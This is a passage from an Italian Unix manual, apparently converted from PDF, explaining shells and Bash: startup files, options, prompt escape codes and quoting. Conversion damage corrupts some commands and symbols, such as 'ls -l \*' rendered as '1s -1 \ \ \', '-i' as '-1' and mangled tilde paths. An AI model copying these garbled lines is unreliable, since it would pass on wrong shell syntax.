





# Introduzione alla shell tradizionale

La shell è il programma più importante in un sistema operativo, dopo il kernel. È in pratica il mezzo con cui si comunica con il sistema e attraverso il quale si avviano e si controlla l'esecuzione degli altri programmi.

La shell ha questo nome (conchiglia) perché di fatto è la superficie con cui l'utente entra in contatto quando vuole interagire con il sistema: la shell che racchiude il kernel.

Una shell è qualsiasi programma in grado di consentire all'utente di interagire con il sistema. Può trattarsi di qualcosa di molto semplice come una riga attraverso cui è possibile digitare dei comandi, oppure un menù di comandi già pronti, o un sistema grafico a icone, o qualunque altra cosa possa svolgere questo compito.

Nei sistemi Unix si usano ancora shell a riga di comando, ma queste, anche se povere esteticamente, sono comunque molto potenti e difficilmente sostituibili.

La tipica shell di un sistema Unix è l'interprete di un linguaggio di programmazione orientato all'avvio e al controllo di altri programmi. Questo interprete è in grado di eseguire i comandi impartiti da un utente attraverso una riga di comando in modo interattivo, oppure di eseguire un file script, scritto nel linguaggio della shell.

# 44.1 Invito della shell

Quando una shell attende ed esegue i comandi impartiti dall'utente, si trova in una modalità di funzionamento interattivo. La disponibilità da parte della shell di ricevere comandi viene evidenziata dall'apparizione sullo schermo del terminale di un messaggio di invito o *prompt*. Questo, per lo più, è composto da simboli e informazioni utili all'utente per tenere d'occhio il contesto in cui sta operando.

In questo senso, l'invito è un elemento importante della shell, e ancora più importante è la possibilità di configurarlo in base alle proprie esigenze. Il concetto di «invito» riguarda tutti i programmi che richiedono un'interazione con l'utente attraverso una riga di comando.

# 44.2 Storico dei comandi

Lo storico dei comandi (o «storia», se si preferisce il termine) è un registro degli ultimi comandi inseriti dall'utente. Quando la shell lo gestisce, l'utente è in grado di ripescare facilmente, ed eventualmente modificare, un comando utilizzato poco prima senza doverlo riscrivere completamente.

# 44.3 Comandi interni

La maggior parte delle shell mette a disposizione una serie di comandi interni (o comandi incorporati) che vengono richiamati nello stesso modo con cui si avvia un programma normale. Solitamente, se esiste un programma con lo stesso nome di un comando, è quest'ultimo, cioè il comando, ad avere la precedenza.

Di solito, i programmi standard che hanno lo stesso nome di comandi interni delle shell principali, svolgono un compito simile.

Spesso, questo fatto è causa di equivoci fastidiosi: alle volte non si è in grado di capire il motivo per il quale un certo programma non funziona esattamente come ci si aspetterebbe.

# 44.4 Alias

Alcune shell permettono la definizione di nuovi comandi in forma di *alias* di comandi già esistenti. L'utilità di questo sta nella possibilità di permettere l'uso di nomi differenti per uno stesso risultato, oppure per definire l'utilizzo sistematico di opzioni determinate.

Per comprendere il senso di questo si può considerare un esempio. Si potrebbe creare l'alias '**dir**' che in realtà esegue il comando '**ls -l**'.

# 44.5 Ambiente

Ogni programma in funzione nel sistema ha un proprio *ambiente* definito in base a delle *variabili di ambiente*. Le variabili di ambiente sono un mezzo elementare e pratico di configurazione del sistema: i programmi, a seconda dei loro compiti e del loro contesto, cercano di leggere alcune variabili di loro interesse, e in base al contenuto di queste adeguano il loro comportamento.

L'ambiente consegnato a ogni programma che viene messo in esecuzione, è controllato dalla shell che è in grado di assegnare ambienti diversi a programmi diversi.

La shell può quindi creare, modificare e leggere queste variabili, cosa particolarmente utile per la realizzazione di file script.

# 44.6 Pipeline

La shell mette in esecuzione i comandi ed è in grado di ridirigere il flusso di dati standard: standard input, standard output e standard error.

Questa caratteristica è importantissima per la realizzazione di comandi complessi attraverso l'elaborazione successiva da parte di una serie di programmi.

Di fatto, ogni comando, anche se composto dalla richiesta di esecuzione di un solo programma, è una pipeline dal punto di vista della shell.

# 44.7 Script

Con il termine script si identifica un programma scritto ed eseguito nella sua forma sorgente senza l'intervento di alcuna compilazione. Normalmente, le shell sono in grado di eseguire dei file script, scritti secondo il linguaggio loro adatto.

Per convenzione, gli script di shell e anche di altri linguaggi interpretati, iniziano con una riga che specifica il programma in grado di interpretarli.

#!/bin/sh

Questa riga, per esempio, è l'inizio di uno script che deve essere interpretato dal programma '/bin/sh', ovvero dalla shell Bourne o altra compatibile.

# 44.8 Sostituzione o espansione

Una caratteristica molto importante delle shell tradizionali è la possibilità di effettuare una serie di sostituzioni, o espansioni, nel comando impartito interattivamente o contenuto in un programma script.

## 44.8.1 Caratteri jolly o metacaratteri

I caratteri jolly, o metacaratteri, sono quei simboli utilizzati per fare riferimento facilmente a gruppi di file o di directory. Nei sistemi Unix sono le shell a occuparsi della traduzione dei caratteri jolly. In questo modo, una riga di comando che ne contiene, viene trasformata dalla shell che fornisce così, al programma da avviare, l'elenco completo di file e directory che si ottengono dall'espansione di questi caratteri speciali.

Dal momento che questa attività è competenza delle shell, dipende dalla shell utilizzata il tipo di caratteri jolly a disposizione, e anche il loro significato.

È importante ricordare che alcuni testi fanno riferimento a questo concetto con il termine *globbing*.

## 44.8.2 Variabili e parametri

Come accennato, le shell permettono di creare o modificare il contenuto di variabili di ambiente. Queste variabili possono essere utilizzate per la costruzione di comandi, ottenendo così la sostituzione con il valore che contengono, prima dell'esecuzione di questi.

Nello stesso modo, i parametri, che sono un tipo particolare di variabili a sola lettura, possono essere usati nelle righe di comando. Di solito si tratta degli argomenti passati a uno script.

## 44.8.3 Sostituzione di comandi

Le shell più recenti consentono di comporre un comando utilizzando lo standard output di un altro. In pratica, questi tipi di shell mettono in esecuzione prima i comandi da utilizzare per la sostituzione e quindi, con il risultato che ne ottengono, eseguono il comando risultante.

## 44.8.4 Protezione dalla sostituzione e dall'espansione

Dal momento che ogni shell può attribuire a dei simboli particolari un significato speciale, nel momento in cui si ha la necessità di utilizzare tali simboli per il loro significato letterale (normale), occorre fare in modo che la sostituzione e l'espansione non abbiano luogo.

Generalmente si dispone di due tecniche possibili: l'uso di delimitatori all'interno dei quali la sostituzione e l'espansione non deve avere luogo, oppure può avvenire solo in parte, e l'uso di un carattere di escape. Il carattere di escape viene usato davanti al simbolo che non deve essere interpretato, mentre i delimitatori aprono e chiudono una zona protetta della riga di comando.

Dal momento che si devono usare dei simboli per delimitare o per rappresentare il carattere di escape, quando questi simboli devono essere usati nella riga di comando, occorre proteggere anch'essi. Sembra un circolo vizioso, ma alla fine tutto diventa molto semplice.

Il vero problema è che quando ci si abitua a una shell particolare, ci si abitua anche a utilizzare una serie di tecniche consuete, perdendo di vista la sintassi vera dei comandi.

# 44.9 Suddivisione in parole

Il compito di una shell tradizionale, quando viene usata in modo interattivo, è quello di interpretare le istruzioni date dall'utente e di avviare di conseguenza i comandi richiesti.

Ma a questi comandi vengono passati normalmente degli argomenti e la separazione tra questi (argomenti) è fondamentale per il significato che assume l'istruzione data dall'utente. Infatti, non è compito dei comandi scomporre l'insieme degli argomenti, ma è compito della shell passarli debitamente separati. In questo modo, i comandi si possono limitare all'analisi di ogni singolo argomento.

Gli oggetti suddivisi che la shell riesce a individuare e quindi a passare ai comandi, sono le *parole*. È molto importante la conoscenza del modo in cui una shell suddivide una riga di comando in parole.

# Bash: avvio e conclusione

Bash è la shell standard di GNU/Linux e di molti altri sistemi Unix. Bash (*Bourne Again SHell*) è compatibile con la shell Bourne ('**sh**') e incorpora alcune funzionalità della shell Korn ('**ksh**') e della shell C ('**csh**'). Bash è progettata per essere aderente alle specifiche POSIX.2.

Bash è una shell molto complessa e tutte le notizie contenute in questo documento non sono sufficienti a completarne il quadro. Se necessario si deve consultare la documentazione originale: *bash.info* e *bash*(1).

# 45.1 Avvio di Bash

L'eseguibile della shell Bash è '**bash**', che si trova normalmente nella directory '/bin/'.

## bash [*opzioni*] [*file\_script*] [*argomenti*]

Si distinguono fondamentalmente due tipi di modalità di funzionamento della shell Bash: interattiva e non interattiva. Quando l'eseguibile '**bash**' viene avviato con l'indicazione del nome di un file, questo tenta di eseguirlo come uno script (in tal caso non conta che il file abbia i permessi di esecuzione e nemmeno che contenga la dichiarazione iniziale '**#!/bin/bash**'). Gli eventuali argomenti che possono seguire il nome del file, vengono passati allo script in forma di parametri (come viene descritto più avanti).

La shell Bash è potenzialmente compatibile con diversi altri tipi di shell, e questo crea una sostanziale differenza di comportamento nel momento dell'avvio, a seconda del tipo di compatibilità a cui ci si riferisce.

La tabella 45.1 mostra, in particolare, la sequenza di file di configurazione utilizzati a seconda del tipo di emulazione preferito.

## 45.1.1 Shell interattiva

La shell è interattiva quando interagisce con l'utente e di conseguenza mostra un invito a inserire dei comandi. L'eseguibile '**bash**' può essere avviato eventualmente in modo esplicitamente interattivo utilizzando l'opzione '**-i**'. 1

Quando la shell Bash funziona in modo interattivo, se necessario, crea la variabile di ambiente '**PS1**' che serve a contenere l'invito, e il parametro '**\$-**' contiene anche la lettera '**i**'. 2

Una shell interattiva può a sua volta essere una «shell di *login*» o meno. La distinzione serve alla shell per determinare quali file di configurazione utilizzare.

### 45.1.1.1 Shell interattiva di login

Una shell di *login* è quella in cui il parametro zero, ovvero '**\$0**', contiene un trattino ('**-**') come primo carattere (di solito contiene esattamente il valore '**-bash**'), oppure è stata avviata utilizzando l'opzione '**-login**'. In pratica è, o dovrebbe essere, quello che si ha di fronte quando è stata completata la procedura di accesso.

La shell Bash messa in funzione a seguito di un accesso, se non è stata specificata l'opzione '**-noprofile**':

- tenta di leggere ed eseguire il contenuto di '/etc/profile';
- tenta di leggere ed eseguire il contenuto di '˜/.bash\_profile', se non ci riesce, tenta con '˜/ .bash\_login', e se anche questo file non è accessibile o non esiste, tenta ancora con il file ' $\tilde{\ }$ ' .profile'.

Al termine della sessione di lavoro:

• se esiste, legge ed esegue il contenuto di '˜/.bash\_logout'.

<sup>&</sup>lt;sup>1</sup>Questa opzione potrebbe sembrare superflua, ma ci sono circostanze in cui è davvero importante poter indicare esplicitamente ciò che si vuole.

<sup>2</sup>Se le variabile e i parametri sono ancora concetti oscuri, questi dovrebbero essere chiariti nei capitoli successivi.

#### 45.1.1.2 Shell interattiva normale

Se non è stata specificata una delle opzioni '**-norc**' o '**-rcfile**', sempre che esista, viene letto ed eseguito il contenuto di '˜/.bashrc'.

#### 45.1.1.3 Collegamenti tra file di configurazione

Spesso si include l'esecuzione del contenuto del file '˜/.bashrc' anche nel caso di shell di *login*, e questo attraverso un accorgimento molto semplice: all'interno del file '˜/.bash\_profile' si includono le righe seguenti.

```
...
if [ -f ˜/.bashrc ]
then
    source ˜/.bashrc
fi
...
```
Il significato è semplice: viene controllata l'esistenza del file '˜/.bashrc' e se viene trovato viene caricato ed eseguito.

### 45.1.2 Shell non interattiva

Una shell non interattiva è di norma dedicata a eseguire uno script. Nel momento dell'avvio in questa modalità, la shell Bash controlla il contenuto della variabile di ambiente '**BASH\_ENV**': se questa variabile non è vuota esegue il file nominato al suo interno.

In pratica, attraverso questa variabile si indica un file di configurazione che si vuole sia eseguito dalla shell prima di dello script. In situazioni normali questa variabile è vuota, oppure non esistente del tutto.

## 45.1.3 Compatibilità con sh e POSIX

Se l'eseguibile della shell Bash viene avviato con il nome '**sh**' (per esempio attraverso un collegamento simbolico), per quanto riguarda l'utilizzo dei file di configurazione si comporta come la shell Bourne, e per il resto il suo funzionamento è conforme alla shell POSIX.

Nel caso di shell di *login*, tenta di eseguire solo '/etc/profile' e '˜/.profile', rispettivamente. L'opzione '**-noprofile**' può essere utilizzata per disabilitare la lettura di questi file di avvio.

Se l'eseguibile '**bash**' viene avviato in modalità POSIX, attraverso l'opzione '**-posix**', allora la shell segue lo standard POSIX per i file di avvio. In tal caso, per una shell non interattiva viene utilizzato il nome del file contenuto nella variabile '**ENV**'.



Tabella 45.1. A seconda del modo con cui l'eseguibile della shell Bash viene avviato si utilizzano diversi tipi di file di configurazione.

# 45.2 Opzioni

La shell Bash interpreta due tipi di opzioni: a carattere singolo e multicarattere. Le opzioni multicarattere devono precedere necessariamente quelle a carattere singolo.

#### Alcune opzioni multicarattere

-norc

Riguarda la modalità interattiva: non esegue il file di configurazione '˜/.bashrc'. Quando si avvia

l'eseguibile della shell Bash utilizzando il nome '**sh**' per mantenere la compatibilità con la shell Bourne, questo file di configurazione non deve essere letto e questa opzione è sottintesa.

-noprofile

```
Riguarda la modalità interattiva di login: non esegue i file di inizializzazione '/etc/profile', '˜/
.bash profile', '\gamma'.bash login' o '\gamma'.bashrc'.
```

```
-rcfile file
```
Riguarda la modalità interattiva: non esegue il file di inizializzazione personalizzato '˜/.bashrc', ma quello indicato come argomento.

-version

Visualizza il numero di versione.

-login

Fa in modo che funzioni in qualità di shell di *login*.

```
-noediting
```
Quando è avviata in modalità interattiva, non usa la libreria GNU '**readline**' per gestire la riga di comando.

-posix

Fa in modo di adeguarsi il più possibile alle specifiche POSIX 1003.2.

Alcune opzioni a carattere singolo

```
-c stringa
```
Vengono eseguiti i comandi contenuti nella stringa. Eventuali argomenti successivi vengono passati ai parametri posizionali a partire da '**\$0**'.

 $-1$ 

Forza l'esecuzione in modalità interattiva.

 $-\mathbf{s}$ 

La shell legge i comandi dallo standard input.

# 45.3 Interpretazione degli argomenti successivi

Se restano degli argomenti dopo le opzioni e non è stato usato '**-c**' o '**-s**', il primo di questi argomenti viene interpretato come il nome di un file di comandi di shell: uno script di shell. Se la shell viene avviata in questo modo, viene assegnato al parametro '**\$0**' il nome di questo script e ai parametri posizionali ('**\$1**', '**\$2**', '**\$3**', ecc.) il resto degli argomenti. La shell legge ed esegue i comandi di questo script e quindi termina l'esecuzione. Il valore restituito alla fine della sua esecuzione è quello dell'ultimo comando eseguito dallo script.

## 45.4 Uso sommario della tastiera

La shell Bash fornisce un sistema di gestione della tastiera molto complesso, attraverso un gran numero di funzioni. Teoricamente è possibile ridefinire ogni tasto speciale e ogni combinazione di tasti a seconda delle proprie preferenze. In pratica, non è consigliabile un approccio di questo tipo, dal momento che tutto questo serve solo per gestire la riga di comando.

La tabella 45.2 mostra un elenco delle funzionalità dei tasti e delle combinazioni più importanti.

Generalmente funzionano anche i tasti freccia per spostare il cursore. In particolare, i tasti [ *freccia su* ] e [ *freccia giù* ] permettono di richiamare le righe di comando inserite precedentemente. Quando si preme un tasto o una combinazione non riconosciuta, si ottiene una segnalazione di errore.

Le funzionalità avanzate di gestione e programmazione della tastiera non sono descritte in questo e negli altri capitoli. Se si desidera approfondirle occorre consultare la documentazione originale, *bash.info* e *bash*(1), in corrispondenza di quanto descritto a proposito della libreria '**readline**'.

# 45.5 Invito o prompt

Quando la shell funziona in modo interattivo, può mostrare due tipi di invito:

• quello primario definito nella variabile '**PS1**' quando è pronta a ricevere un comando;



Tabella 45.2. Elenco delle funzionalità dei tasti e delle combinazioni più importanti.

• quello secondario definito nella variabile '**PS2**' quando necessita di maggiori dati per completare un comando.

Il contenuto di queste variabili è una stringa che può essere composta da alcuni simboli speciali contrassegnati dal carattere di escape ('**\**'), che acquistano il significato indicato nella tabella 45.3.

| Codice        | Descrizione                                                 |
|---------------|-------------------------------------------------------------|
| \t            | Orario attuale nel formato hh:mm:ss (ore, minuti, secondi). |
| \d            | Data attuale.                                               |
| $\ln$         | Interruzione di riga.                                       |
| \s            | Nome della shell.                                           |
| $\setminus w$ | Directory corrente.                                         |
| \W            | Percorso precedente alla directory corrente (basename).     |
| \u            | Utente.                                                     |
| \h            | Nome del nodo.                                              |
| \#            | Numero del comando attuale.                                 |
| / i           | Numero del comando nello storico.                           |
| \\$           | '#' se UID = 0; ' $\sharp$ ' se UID > 0.                    |
| $\ln n$       | Carattere corrispondente al numero ottale indicato.         |
|               | Una barra obliqua inversa singola $(\' \)'$ ).              |
|               | Inizio di una sequenza di controllo.                        |
|               | Fine di una sequenza di controllo.                          |

Tabella 45.3. Elenco dei codici speciali per definire l'invito.

In particolare merita attenzione '**\\$**', il cui significato potrebbe non essere chiaro dalla descrizione fatta nella tabella. Rappresenta un simbolo che cambia in funzione del livello di importanza dell'utente: se si tratta di un UID pari a zero (se cioè si tratta dell'utente '**root**') corrisponde al simbolo '**#**', negli altri casi corrisponde al simbolo '**\$**'.

La stringa dell'invito, dopo la decodifica dei codici di escape appena visti, viene eventualmente espansa attraverso i processi di sostituzione dei parametri e delle variabili, della sostituzione dei comandi, dell'espressione aritmetica e della suddivisione delle parole. Il concetto di espansione e sostituzione viene descritto del prossimo capitolo.

Esempi

\$ **PS1='\u@\h:\w\\$ '**

Questo esempio fa in modo di ottenere un invito che visualizza il nome dell'utente, il nome dell'elaboratore, la directory corrente e il simbolo '**\$**' o '**#**' a seconda del tipo di utente.

daniele@dinkel:˜\$

## 45.6 Conclusione

La conclusione del funzionamento della shell, quando si trova in modalità interattiva, si ottiene normalmente attraverso il comando interno '**exit**', oppure eventualmente con il comando interno '**logout**' se si tratta di una shell di *login*. Se invece si tratta di una shell avviata per interpretare uno script, questa termina silenziosamente alla conclusione dello script stesso.

# Bash: parametri, variabili, espansione e sostituzione

Un compito molto importante delle shell Unix è quello di rimpiazzare variabili e simboli speciali con quello che rappresentano. A fianco di questo problema si pone la necessità di proteggere ciò che si vuole evitare sia espanso dalla shell. Anche questi simboli che proteggono contro l'espansione sono soggetti a loro volta a un procedimento di sostituzione: quando la shell ha terminato l'interpretazione di un'istruzione, questi devono essere rimossi in modo da non lasciarne traccia per un eventuale programma che dovesse ricevere questi dati in forma di argomenti.

# 46.1 Quoting: protezione

Il *quoting* è un'azione con la quale si toglie il significato speciale che può avere qualcosa per la shell. Si distinguono tre possibilità: il carattere di escape (rappresentato dalla barra obliqua inversa), gli apici semplici e gli apici doppi (o virgolette). In generale, il concetto può essere trasferito in quello della protezione da un'interpretazione errata di ciò che si intende veramente.

È importante notare che il concetto di «protezione» è utilizzato in molte situazioni estranee all'uso della shell, e ogni contesto può avere una logica differente.

## 46.1.1 Escape e continuazione

La barra obliqua inversa ('**\**') rappresenta il carattere di escape. Serve per preservare il significato letterale del carattere successivo, cioè evitare che venga interpretato diversamente da quello che è veramente.

Un caso particolare si ha quando il simbolo '**\**' è esattamente l'ultimo carattere della riga, o meglio, quando questo è seguito immediatamente dal codice di interruzione di riga: rappresenta una continuazione nella riga successiva.

Il simbolo '**\**', utilizzato per interrompere un'istruzione e riprenderla nella riga successiva, può essere utilizzato sia con una shell interattiva che all'interno di uno script. Bisogna fare bene attenzione a non lasciare spazi dopo questo simbolo, altrimenti non si comporta più come segno di continuazione.

Esempi

```
$ 1s -1 \ \ \
```
Tenta di visualizzare le caratteristiche del file il cui nome corrisponde a un asterisco ('**\***'). Se non venisse usata la barra obliqua inversa che funge da escape, l'asterisco verrebbe trasformato nell'elenco dei nomi dei file contenuti nella directory corrente.

```
#!/bin/bash
echo "Saluti e baci \
paga la multa e taci"
```
Nello script precedente, il comando '**echo**' è stato spezzato a metà in modo da poter proseguire nella riga successiva.

## 46.1.2 Apici singoli

Racchiudendo una serie di caratteri tra una coppia di apici semplici ('**'**') si mantiene il valore letterale di questi caratteri. Evidentemente, un apice singolo non può essere contenuto in una stringa del genere.

L'apice inclinato nel modo opposto ('**'**') viene usato con un altro significato che non rientra in quello della protezione delle stringhe delimitate.

<sup>&</sup>lt;sup>1</sup>In un certo senso si potrebbe dire che si tratti anche in questo caso di un carattere di escape: toglie il significato normale che si dà al codice di interruzione di riga.

Bash: parametri, variabili, espansione e sostituzione 455

Esempi

```
$ echo 'Attenzione: $0 $1 \ ... restano "inalterati".'[ Invio ]
